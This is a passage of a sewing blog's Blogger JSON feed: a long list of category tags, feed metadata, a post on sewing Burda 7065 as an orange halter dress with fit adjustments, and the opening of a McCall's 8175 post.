Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Bold+Colors?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Bold%20Colors"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Bold+Colors\/-\/Bold+Colors?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"161"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6409651401871153579"},"published":{"$t":"2021-05-28T22:00:00.002-05:00"},"updated":{"$t":"2024-07-11T13:04:46.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Burda 7065"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"Burda 7065 -- The Crisscross Halter Dress!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDVIJY9VzBoBqd64eFqtjJJsu9wF9-owibt-jCdj1n8Wdcp4xklHV3joPlNQsrwLFoBS7A3jMcK-0meaqV4JNUb10CLLks6VQteqQVJsmkeX4bPfQjX3wQv3uds5-fPJFtadl2Mg\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDVIJY9VzBoBqd64eFqtjJJsu9wF9-owibt-jCdj1n8Wdcp4xklHV3joPlNQsrwLFoBS7A3jMcK-0meaqV4JNUb10CLLks6VQteqQVJsmkeX4bPfQjX3wQv3uds5-fPJFtadl2Mg\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis dress has been in my to-sew pile for many, many summers. I'd pull it out and put it back. I happened to run across it a few weeks ago, and I promised myself that this is the summer for it.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipK-W18VnXKEXuLKey3v8mtA-vGlISX4zyCzcrDLq2DSEnB35P1CaOo5TAe6JxXAZkD77I0r5xMGl2_jMjfrtcFK4_-SUUJY69pA0b9EIH2jP9shlBvSAvUXO8vpe0aaJSfvjvCg\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipK-W18VnXKEXuLKey3v8mtA-vGlISX4zyCzcrDLq2DSEnB35P1CaOo5TAe6JxXAZkD77I0r5xMGl2_jMjfrtcFK4_-SUUJY69pA0b9EIH2jP9shlBvSAvUXO8vpe0aaJSfvjvCg\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis is Burda 7065. I think it may be out of print. The Simplicity.com website is horrible to navigate, so I'm not bothering to try and link to it. But I will say this, you can make a top or a dress and it's probably the quickest and easiest thing I've cut out and sewn in a while.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WwZleUUtuWTpc3aq3NduQ6_1OsiyiLpO9HIXKDFBezoFZpacYdkpaVQ3_hZ-MSU_UT4RJK8Vpl-nj6PyDXBc6Pwdon0ttndhVjED1Vi86az3tU2nP_qO9tzvolKKA2-knSHUaQ\/s1800\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WwZleUUtuWTpc3aq3NduQ6_1OsiyiLpO9HIXKDFBezoFZpacYdkpaVQ3_hZ-MSU_UT4RJK8Vpl-nj6PyDXBc6Pwdon0ttndhVjED1Vi86az3tU2nP_qO9tzvolKKA2-knSHUaQ\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-15.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThere are only 2 pattern pieces, the front and the back. I cut the size 16 and made a swayback adjustment and a full seat adjustment. I added 5\" to the length because I wanted a \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Emidi length\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibk5E4ktNtN1eAVwAIiLon_fHNiqUYkNE5cB-UNJtBKtM7eK8o580eW18bNM-7b3FSt3MoIXZK_XOSCNlOLxjL2O2hT59NrzD3pfF_CaRBuzpheyg3Uum7C2JJ9Oj_eY4UzFdS0w\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibk5E4ktNtN1eAVwAIiLon_fHNiqUYkNE5cB-UNJtBKtM7eK8o580eW18bNM-7b3FSt3MoIXZK_XOSCNlOLxjL2O2hT59NrzD3pfF_CaRBuzpheyg3Uum7C2JJ9Oj_eY4UzFdS0w\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMy \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Efabric \u003C\/a\u003E\u003C\/b\u003Eis orange \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/23215-orange-carol-double-weave-heavy-lagu?_pos=2\u0026amp;_sid=a0e99b588\u0026amp;_ss=r\" target=\"_blank\"\u003E\u003Cb\u003EDouble Weave Heavy Laguna\u003C\/b\u003E from \u003Cb\u003EZelouf Fabrics\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0v7ptNxmH54j2S-9zO1JWrh251t7n1hyjiOnzHLgFW4UJbdMZw1wr2zfHUEl0K_GboovvpyfzkhUcn-aBxCDxdV2VI6nrjp6Q7iwuRS8J_vPyjDYQ9d7O7dYT9OqnzL0glVK9ug\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0v7ptNxmH54j2S-9zO1JWrh251t7n1hyjiOnzHLgFW4UJbdMZw1wr2zfHUEl0K_GboovvpyfzkhUcn-aBxCDxdV2VI6nrjp6Q7iwuRS8J_vPyjDYQ9d7O7dYT9OqnzL0glVK9ug\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-8.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI rarely sew Burda patterns, so I don't know if this is common. But one thing about this pattern that stood out to me is how roomy it is in the bust and how \"snatched\" it is in the waist. I guess \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003EEuropean women\u003C\/a\u003E\u003C\/b\u003E have big boobs and tiny waists.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOkhya6LYI_DVCeRFWttc5Z6p3FculVgBvq9Bh4EhGs0YliJa-v6zRZ9zypK_iwyaeSkLAn7DvDUl-Lex5U64R1kSoCiQsmMJSArpsevh_9XsqaTU3GyOKWC8XR621un1OA4B7jQ\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOkhya6LYI_DVCeRFWttc5Z6p3FculVgBvq9Bh4EhGs0YliJa-v6zRZ9zypK_iwyaeSkLAn7DvDUl-Lex5U64R1kSoCiQsmMJSArpsevh_9XsqaTU3GyOKWC8XR621un1OA4B7jQ\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI cut my elastic 2\" shorter than suggested because I wanted to make sure it held the \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Ebodice \u003C\/a\u003E\u003C\/b\u003Esnug.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLxH9nC9Qs8iD-M1xMQFO9GR4nhkGoq-FkApPWcyVtdX7mciRzpRg4kzjtvu1nH0c2SfbOQ6nzGnoqY5qzVzQAWynVg_5IOzBBkPNtai14ar2I8tfiatTphbuTa_i77ayEUBO0A\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLxH9nC9Qs8iD-M1xMQFO9GR4nhkGoq-FkApPWcyVtdX7mciRzpRg4kzjtvu1nH0c2SfbOQ6nzGnoqY5qzVzQAWynVg_5IOzBBkPNtai14ar2I8tfiatTphbuTa_i77ayEUBO0A\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI absolutely love this dress and I can't believe it took me years to make it. But, better late than never!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6409651401871153579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/burda-7065-crisscross-halter-dress.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6409651401871153579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6409651401871153579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/burda-7065-crisscross-halter-dress.html","title":"Burda 7065 -- The Crisscross Halter Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDVIJY9VzBoBqd64eFqtjJJsu9wF9-owibt-jCdj1n8Wdcp4xklHV3joPlNQsrwLFoBS7A3jMcK-0meaqV4JNUb10CLLks6VQteqQVJsmkeX4bPfQjX3wQv3uds5-fPJFtadl2Mg\/s72-c\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7077613447233568712"},"published":{"$t":"2021-04-19T09:30:00.001-05:00"},"updated":{"$t":"2021-04-19T09:40:56.932-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cutouts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8175"},{"scheme":"http://www.blogger.com/atom/ns#","term":"open-back"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"McCall's 8175"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMKqIguvMyFD-alcxiJVAnc6yOurcAoAEhrrY9fzaIknv_W0DH8bnUfh_Vmn5ZuokgaVrWv9BALRYZ-gvXoAaaWTW3zO0wnjY8rt4-h30hin6K-FgSO2TO1qLuxSl1XcC0IS1pg\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" style=\"margin-left: 1em; margin-right: 